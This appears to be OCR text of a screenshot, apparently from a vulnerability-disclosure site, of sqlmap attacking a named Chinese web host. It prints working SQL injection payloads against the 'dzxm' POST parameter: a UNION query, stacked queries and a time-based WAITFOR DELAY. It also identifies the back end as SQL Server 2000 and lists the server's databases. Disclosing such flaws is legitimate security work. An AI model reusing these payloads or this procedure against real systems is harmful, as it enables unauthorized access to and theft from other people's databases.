 管理员: C:\Windows\system32\cmd.exe
e to properly run
Are you sure you want to continue? [y/N] y
[18:20:18] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:20:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: dzxm
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: dzxm=') UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(116)+CH
AR(120)+CHAR(101)+CHAR(113)+CHAR(67)+CHAR(88)+CHAR(117)+CHAR(81)+CHAR(109)+CHAR(
109)+CHAR(101)+CHAR(71)+CHAR(108)+CHAR(109)+CHAR(113)+CHAR(111)+CHAR(102)+CHAR(1
03)+CHAR(113),NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: dzxm='); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: dzxm=') WAITFOR DELAY '0:0:5'--
---
[18:20:18] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[18:20:18] [INFO] fetching database names
available databases [7]:
[*] glis7
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[18:20:19] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\scsk.crsp.org.cn'
[*] shutting down at 18:20:19
C:\Python27\sqlmap>_
www.wooyun.org